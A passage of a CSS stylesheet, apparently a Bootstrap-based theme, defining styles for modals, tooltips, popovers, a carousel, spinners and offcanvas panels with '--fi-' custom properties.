  --fi-modal-zindex: 1055;
  --fi-modal-width: 500px;
  --fi-modal-padding: 1.125rem;
  --fi-modal-margin: 0.5rem;
  --fi-modal-color: ;
  --fi-modal-bg: #fff;
  --fi-modal-border-color: #efecf3;
  --fi-modal-border-width: 1px;
  --fi-modal-border-radius: 0.75rem;
  --fi-modal-box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  --fi-modal-inner-border-radius: calc(0.75rem - 1px);
  --fi-modal-header-padding-x: 1.125rem;
  --fi-modal-header-padding-y: 1rem;
  --fi-modal-header-padding: 1rem 1.125rem;
  --fi-modal-header-border-color: var(--fi-border-color);
  --fi-modal-header-border-width: 1px;
  --fi-modal-title-line-height: 1.5;
  --fi-modal-footer-gap: 0.75rem;
  --fi-modal-footer-bg: ;
  --fi-modal-footer-border-color: var(--fi-border-color);
  --fi-modal-footer-border-width: 1px;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--fi-modal-zindex);
  display: none;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  outline: 0;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: var(--fi-modal-margin);
  pointer-events: none;
}
.modal.fade .modal-dialog {
  transition: transform 0.2s ease-out;
  transform: scale(0.9);
}
@media (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}
.modal.show .modal-dialog {
  transform: none;
}
.modal.modal-static .modal-dialog {
  transform: scale(1.02);
}
.modal-dialog-scrollable {
  height: calc(100% - var(--fi-modal-margin) * 2);
}
.modal-dialog-scrollable .modal-content {
  max-height: 100%;
  overflow: hidden;
}
.modal-dialog-scrollable .modal-body {
  overflow-y: auto;
}
.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - var(--fi-modal-margin) * 2);
}
.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  color: var(--fi-modal-color);
  pointer-events: auto;
  background-color: var(--fi-modal-bg);
  background-clip: padding-box;
  border: var(--fi-modal-border-width) solid var(--fi-modal-border-color);
  border-radius: var(--fi-modal-border-radius);
  box-shadow: var(--fi-modal-box-shadow);
  outline: 0;
}
.modal-backdrop {
  --fi-backdrop-zindex: 1050;
  --fi-backdrop-bg: #09080d;
  --fi-backdrop-opacity: 0.6;
  position: fixed;
  top: 0;
  left: 0;
  z-index: var(--fi-backdrop-zindex);
  width: 100vw;
  height: 100vh;
  background-color: var(--fi-backdrop-bg);
}
.modal-backdrop.fade {
  opacity: 0;
}
.modal-backdrop.show {
  opacity: var(--fi-backdrop-opacity);
}
.modal-header {
  display: flex;
  flex-shrink: 0;
  align-items: center;
  justify-content: space-between;
  padding: var(--fi-modal-header-padding);
  border-bottom: var(--fi-modal-header-border-width) solid
    var(--fi-modal-header-border-color);
  border-top-left-radius: var(--fi-modal-inner-border-radius);
  border-top-right-radius: var(--fi-modal-inner-border-radius);
}
.modal-header .btn-close {
  padding: calc(var(--fi-modal-header-padding-y) * 0.5)
    calc(var(--fi-modal-header-padding-x) * 0.5);
  margin: calc(-0.5 * var(--fi-modal-header-padding-y))
    calc(-0.5 * var(--fi-modal-header-padding-x))
    calc(-0.5 * var(--fi-modal-header-padding-y)) auto;
}
.modal-title {
  margin-bottom: 0;
  line-height: var(--fi-modal-title-line-height);
}
.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: var(--fi-modal-padding);
}
.modal-footer {
  display: flex;
  flex-shrink: 0;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: calc(var(--fi-modal-padding) - var(--fi-modal-footer-gap) * 0.5);
  background-color: var(--fi-modal-footer-bg);
  border-top: var(--fi-modal-footer-border-width) solid
    var(--fi-modal-footer-border-color);
  border-bottom-right-radius: var(--fi-modal-inner-border-radius);
  border-bottom-left-radius: var(--fi-modal-inner-border-radius);
}
.modal-footer > * {
  margin: calc(var(--fi-modal-footer-gap) * 0.5);
}
@media (min-width: 500px) {
  .modal {
    --fi-modal-margin: 1.75rem;
    --fi-modal-box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
      0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  }
  .modal-dialog {
    max-width: var(--fi-modal-width);
    margin-right: auto;
    margin-left: auto;
  }
  .modal-sm {
    --fi-modal-width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    --fi-modal-width: 800px;
  }
}
@media (min-width: 1200px) {
  .modal-xl {
    --fi-modal-width: 1140px;
  }
}
.modal-fullscreen {
  width: 100vw;
  max-width: none;
  height: 100%;
  margin: 0;
}
.modal-fullscreen .modal-content {
  height: 100%;
  border: 0;
  border-radius: 0;
}
.modal-fullscreen .modal-header,
.modal-fullscreen .modal-footer {
  border-radius: 0;
}
.modal-fullscreen .modal-body {
  overflow-y: auto;
}
@media (max-width: 499.98px) {
  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header,
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 767.98px) {
  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header,
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 991.98px) {
  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header,
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1199.98px) {
  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header,
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
}
@media (max-width: 1399.98px) {
  .modal-fullscreen-xxl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xxl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-header,
  .modal-fullscreen-xxl-down .modal-footer {
    border-radius: 0;
  }
  .modal-fullscreen-xxl-down .modal-body {
    overflow-y: auto;
  }
}
.tooltip {
  --fi-tooltip-zindex: 1080;
  --fi-tooltip-max-width: 200px;
  --fi-tooltip-padding-x: 0.5rem;
  --fi-tooltip-padding-y: 0.25rem;
  --fi-tooltip-margin: ;
  --fi-tooltip-font-size: 0.75rem;
  --fi-tooltip-color: #fff;
  --fi-tooltip-bg: #000;
  --fi-tooltip-border-radius: 0.375rem;
  --fi-tooltip-opacity: 0.9;
  --fi-tooltip-arrow-width: 0.8rem;
  --fi-tooltip-arrow-height: 0.4rem;
  z-index: var(--fi-tooltip-zindex);
  display: block;
  padding: var(--fi-tooltip-arrow-height);
  margin: var(--fi-tooltip-margin);
  font-family: var(--fi-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--fi-tooltip-font-size);
  word-wrap: break-word;
  opacity: 0;
}
.tooltip.show {
  opacity: var(--fi-tooltip-opacity);
}
.tooltip .tooltip-arrow {
  display: block;
  width: var(--fi-tooltip-arrow-width);
  height: var(--fi-tooltip-arrow-height);
}
.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: rgba(0, 0, 0, 0);
  border-style: solid;
}
.bs-tooltip-top .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
  bottom: 0;
}
.bs-tooltip-top .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
  top: -1px;
  border-width: var(--fi-tooltip-arrow-height)
    calc(var(--fi-tooltip-arrow-width) * 0.5) 0;
  border-top-color: var(--fi-tooltip-bg);
}
.bs-tooltip-end .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
  left: 0;
  width: var(--fi-tooltip-arrow-height);
  height: var(--fi-tooltip-arrow-width);
}
.bs-tooltip-end .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
  right: -1px;
  border-width: calc(var(--fi-tooltip-arrow-width) * 0.5)
    var(--fi-tooltip-arrow-height) calc(var(--fi-tooltip-arrow-width) * 0.5) 0;
  border-right-color: var(--fi-tooltip-bg);
}
.bs-tooltip-bottom .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
  top: 0;
}
.bs-tooltip-bottom .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 calc(var(--fi-tooltip-arrow-width) * 0.5)
    var(--fi-tooltip-arrow-height);
  border-bottom-color: var(--fi-tooltip-bg);
}
.bs-tooltip-start .tooltip-arrow,
.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
  right: 0;
  width: var(--fi-tooltip-arrow-height);
  height: var(--fi-tooltip-arrow-width);
}
.bs-tooltip-start .tooltip-arrow::before,
.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
  left: -1px;
  border-width: calc(var(--fi-tooltip-arrow-width) * 0.5) 0
    calc(var(--fi-tooltip-arrow-width) * 0.5) var(--fi-tooltip-arrow-height);
  border-left-color: var(--fi-tooltip-bg);
}
.tooltip-inner {
  max-width: var(--fi-tooltip-max-width);
  padding: var(--fi-tooltip-padding-y) var(--fi-tooltip-padding-x);
  color: var(--fi-tooltip-color);
  text-align: center;
  background-color: var(--fi-tooltip-bg);
  border-radius: var(--fi-tooltip-border-radius);
}
.popover {
  --fi-popover-zindex: 1070;
  --fi-popover-max-width: 276px;
  --fi-popover-font-size: 0.875rem;
  --fi-popover-bg: #fff;
  --fi-popover-border-width: 1px;
  --fi-popover-border-color: #efecf3;
  --fi-popover-border-radius: 0.75rem;
  --fi-popover-inner-border-radius: calc(0.75rem - 1px);
  --fi-popover-box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  --fi-popover-header-padding-x: 1rem;
  --fi-popover-header-padding-y: 0.75rem;
  --fi-popover-header-font-size: 1rem;
  --fi-popover-header-color: #1f1b2d;
  --fi-popover-header-bg: #fff;
  --fi-popover-body-padding-x: 1rem;
  --fi-popover-body-padding-y: 1rem;
  --fi-popover-body-color: #666276;
  --fi-popover-arrow-width: 1rem;
  --fi-popover-arrow-height: 0.5rem;
  --fi-popover-arrow-border: var(--fi-popover-border-color);
  z-index: var(--fi-popover-zindex);
  display: block;
  max-width: var(--fi-popover-max-width);
  font-family: var(--fi-font-sans-serif);
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  white-space: normal;
  word-spacing: normal;
  line-break: auto;
  font-size: var(--fi-popover-font-size);
  word-wrap: break-word;
  background-color: var(--fi-popover-bg);
  background-clip: padding-box;
  border: var(--fi-popover-border-width) solid var(--fi-popover-border-color);
  border-radius: var(--fi-popover-border-radius);
  box-shadow: var(--fi-popover-box-shadow);
}
.popover .popover-arrow {
  display: block;
  width: var(--fi-popover-arrow-width);
  height: var(--fi-popover-arrow-height);
}
.popover .popover-arrow::before,
.popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: rgba(0, 0, 0, 0);
  border-style: solid;
  border-width: 0;
}
.bs-popover-top > .popover-arrow,
.bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {
  bottom: calc(
    -1 * (var(--fi-popover-arrow-height)) - var(--fi-popover-border-width)
  );
}
.bs-popover-top > .popover-arrow::before,
.bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before,
.bs-popover-top > .popover-arrow::after,
.bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
  border-width: var(--fi-popover-arrow-height)
    calc(var(--fi-popover-arrow-width) * 0.5) 0;
}
.bs-popover-top > .popover-arrow::before,
.bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {
  bottom: 0;
  border-top-color: var(--fi-popover-arrow-border);
}
.bs-popover-top > .popover-arrow::after,
.bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
  bottom: var(--fi-popover-border-width);
  border-top-color: var(--fi-popover-bg);
}
.bs-popover-end > .popover-arrow,
.bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {
  left: calc(
    -1 * (var(--fi-popover-arrow-height)) - var(--fi-popover-border-width)
  );
  width: var(--fi-popover-arrow-height);
  height: var(--fi-popover-arrow-width);
}
.bs-popover-end > .popover-arrow::before,
.bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before,
.bs-popover-end > .popover-arrow::after,
.bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
  border-width: calc(var(--fi-popover-arrow-width) * 0.5)
    var(--fi-popover-arrow-height) calc(var(--fi-popover-arrow-width) * 0.5) 0;
}
.bs-popover-end > .popover-arrow::before,
.bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {
  left: 0;
  border-right-color: var(--fi-popover-arrow-border);
}
.bs-popover-end > .popover-arrow::after,
.bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
  left: var(--fi-popover-border-width);
  border-right-color: var(--fi-popover-bg);
}
.bs-popover-bottom > .popover-arrow,
.bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {
  top: calc(
    -1 * (var(--fi-popover-arrow-height)) - var(--fi-popover-border-width)
  );
}
.bs-popover-bottom > .popover-arrow::before,
.bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before,
.bs-popover-bottom > .popover-arrow::after,
.bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
  border-width: 0 calc(var(--fi-popover-arrow-width) * 0.5)
    var(--fi-popover-arrow-height);
}
.bs-popover-bottom > .popover-arrow::before,
.bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {
  top: 0;
  border-bottom-color: var(--fi-popover-arrow-border);
}
.bs-popover-bottom > .popover-arrow::after,
.bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
  top: var(--fi-popover-border-width);
  border-bottom-color: var(--fi-popover-bg);
}
.bs-popover-bottom .popover-header::before,
.bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: var(--fi-popover-arrow-width);
  margin-left: calc(-0.5 * var(--fi-popover-arrow-width));
  content: "";
  border-bottom: var(--fi-popover-border-width) solid
    var(--fi-popover-header-bg);
}
.bs-popover-start > .popover-arrow,
.bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {
  right: calc(
    -1 * (var(--fi-popover-arrow-height)) - var(--fi-popover-border-width)
  );
  width: var(--fi-popover-arrow-height);
  height: var(--fi-popover-arrow-width);
}
.bs-popover-start > .popover-arrow::before,
.bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before,
.bs-popover-start > .popover-arrow::after,
.bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
  border-width: calc(var(--fi-popover-arrow-width) * 0.5) 0
    calc(var(--fi-popover-arrow-width) * 0.5) var(--fi-popover-arrow-height);
}
.bs-popover-start > .popover-arrow::before,
.bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {
  right: 0;
  border-left-color: var(--fi-popover-arrow-border);
}
.bs-popover-start > .popover-arrow::after,
.bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
  right: var(--fi-popover-border-width);
  border-left-color: var(--fi-popover-bg);
}
.popover-header {
  padding: var(--fi-popover-header-padding-y) var(--fi-popover-header-padding-x);
  margin-bottom: 0;
  font-size: var(--fi-popover-header-font-size);
  color: var(--fi-popover-header-color);
  background-color: var(--fi-popover-header-bg);
  border-bottom: var(--fi-popover-border-width) solid
    var(--fi-popover-border-color);
  border-top-left-radius: var(--fi-popover-inner-border-radius);
  border-top-right-radius: var(--fi-popover-inner-border-radius);
}
.popover-header:empty {
  display: none;
}
.popover-body {
  padding: var(--fi-popover-body-padding-y) var(--fi-popover-body-padding-x);
  color: var(--fi-popover-body-color);
}
.carousel {
  position: relative;
}
.carousel.pointer-event {
  touch-action: pan-y;
}
.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}
.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    transition: none;
  }
}
.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  transform: translateX(100%);
}
.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  transform: translateX(-100%);
}
.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none;
}
.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1;
}
.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    transition: none;
  }
}
.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #fff;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    transition: none;
  }
}
.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}
.carousel-control-prev {
  left: 0;
}
.carousel-control-next {
  right: 0;
}
.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
}
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e");
}
.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
}
.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: flex;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none;
}
.carousel-indicators [data-bs-target] {
  box-sizing: content-box;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #fff;
  background-clip: padding-box;
  border: 0;
  border-top: 10px solid rgba(0, 0, 0, 0);
  border-bottom: 10px solid rgba(0, 0, 0, 0);
  opacity: 0.5;
  transition: opacity 0.6s ease;
}
@media (prefers-reduced-motion: reduce) {
  .carousel-indicators [data-bs-target] {
    transition: none;
  }
}
.carousel-indicators .active {
  opacity: 1;
}
.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center;
}
.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  filter: invert(1) grayscale(100);
}
.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000;
}
.carousel-dark .carousel-caption {
  color: #000;
}
.spinner-grow,
.spinner-border {
  display: inline-block;
  width: var(--fi-spinner-width);
  height: var(--fi-spinner-height);
  vertical-align: var(--fi-spinner-vertical-align);
  border-radius: 50%;
  animation: var(--fi-spinner-animation-speed) linear infinite
    var(--fi-spinner-animation-name);
}
@keyframes spinner-border {
  to {
    transform: rotate(360deg); /* rtl:ignore */
  }
}
.spinner-border {
  --fi-spinner-width: 2rem;
  --fi-spinner-height: 2rem;
  --fi-spinner-vertical-align: -0.125em;
  --fi-spinner-border-width: 0.15em;
  --fi-spinner-animation-speed: 0.75s;
  --fi-spinner-animation-name: spinner-border;
  border: var(--fi-spinner-border-width) solid currentcolor;
  border-right-color: rgba(0, 0, 0, 0);
}
.spinner-border-sm {
  --fi-spinner-width: 1rem;
  --fi-spinner-height: 1rem;
  --fi-spinner-border-width: 0.1em;
}
@keyframes spinner-grow {
  0% {
    transform: scale(0);
  }
  50% {
    opacity: 1;
    transform: none;
  }
}
.spinner-grow {
  --fi-spinner-width: 2rem;
  --fi-spinner-height: 2rem;
  --fi-spinner-vertical-align: -0.125em;
  --fi-spinner-animation-speed: 0.75s;
  --fi-spinner-animation-name: spinner-grow;
  background-color: currentcolor;
  opacity: 0;
}
.spinner-grow-sm {
  --fi-spinner-width: 1rem;
  --fi-spinner-height: 1rem;
}
@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    --fi-spinner-animation-speed: 1.5s;
  }
}
.offcanvas,
.offcanvas-xxl,
.offcanvas-xl,
.offcanvas-lg,
.offcanvas-md,
.offcanvas-sm {
  --fi-offcanvas-zindex: 1080;
  --fi-offcanvas-width: 21rem;
  --fi-offcanvas-height: 30vh;
  --fi-offcanvas-padding-x: 1.5rem;
  --fi-offcanvas-padding-y: 1.25rem;
  --fi-offcanvas-color: ;
  --fi-offcanvas-bg: #fff;
  --fi-offcanvas-border-width: 0;
  --fi-offcanvas-border-color: transparent;
  --fi-offcanvas-box-shadow: 0 0.25rem 0.75rem -0.375rem rgba(31, 27, 45, 0.2),
    0 0.5rem 1rem rgba(31, 27, 45, 0.16);
}
@media (max-width: 499.98px) {
  .offcanvas-sm {
    position: fixed;
    bottom: 0;
    z-index: var(--fi-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--fi-offcanvas-color);
    visibility: hidden;
    background-color: var(--fi-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    box-shadow: var(--fi-offcanvas-box-shadow);
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 499.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-sm {
    transition: none;
  }
}
@media (max-width: 499.98px) {
  .offcanvas-sm.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--fi-offcanvas-width);
    border-right: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 499.98px) {
  .offcanvas-sm.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--fi-offcanvas-width);
    border-left: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 499.98px) {
  .offcanvas-sm.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 499.98px) {
  .offcanvas-sm.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-top: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 499.98px) {
  .offcanvas-sm.showing,
  .offcanvas-sm.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 499.98px) {
  .offcanvas-sm.showing,
  .offcanvas-sm.hiding,
  .offcanvas-sm.show {
    visibility: visible;
  }
}
@media (min-width: 500px) {
  .offcanvas-sm {
    --fi-offcanvas-height: auto;
    --fi-offcanvas-border-width: 0;
    background-color: rgba(0, 0, 0, 0) !important;
  }
  .offcanvas-sm .offcanvas-header {
    display: none;
  }
  .offcanvas-sm .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: rgba(0, 0, 0, 0) !important;
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md {
    position: fixed;
    bottom: 0;
    z-index: var(--fi-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--fi-offcanvas-color);
    visibility: hidden;
    background-color: var(--fi-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    box-shadow: var(--fi-offcanvas-box-shadow);
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 767.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-md {
    transition: none;
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--fi-offcanvas-width);
    border-right: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--fi-offcanvas-width);
    border-left: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-top: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.showing,
  .offcanvas-md.show:not(.hiding) {
    transform: none;
  }
}
@media (max-width: 767.98px) {
  .offcanvas-md.showing,
  .offcanvas-md.hiding,
  .offcanvas-md.show {
    visibility: visible;
  }
}
@media (min-width: 768px) {
  .offcanvas-md {
    --fi-offcanvas-height: auto;
    --fi-offcanvas-border-width: 0;
    background-color: rgba(0, 0, 0, 0) !important;
  }
  .offcanvas-md .offcanvas-header {
    display: none;
  }
  .offcanvas-md .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
    background-color: rgba(0, 0, 0, 0) !important;
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg {
    position: fixed;
    bottom: 0;
    z-index: var(--fi-offcanvas-zindex);
    display: flex;
    flex-direction: column;
    max-width: 100%;
    color: var(--fi-offcanvas-color);
    visibility: hidden;
    background-color: var(--fi-offcanvas-bg);
    background-clip: padding-box;
    outline: 0;
    box-shadow: var(--fi-offcanvas-box-shadow);
    transition: transform 0.3s ease-in-out;
  }
}
@media (max-width: 991.98px) and (prefers-reduced-motion: reduce) {
  .offcanvas-lg {
    transition: none;
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-start {
    top: 0;
    left: 0;
    width: var(--fi-offcanvas-width);
    border-right: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(-100%);
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-end {
    top: 0;
    right: 0;
    width: var(--fi-offcanvas-width);
    border-left: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateX(100%);
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-top {
    top: 0;
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-bottom: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(-100%);
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.offcanvas-bottom {
    right: 0;
    left: 0;
    height: var(--fi-offcanvas-height);
    max-height: 100%;
    border-top: var(--fi-offcanvas-border-width) solid
      var(--fi-offcanvas-border-color);
    transform: translateY(100%);
  }
}
@media (max-width: 991.98px) {
  .offcanvas-lg.showing,
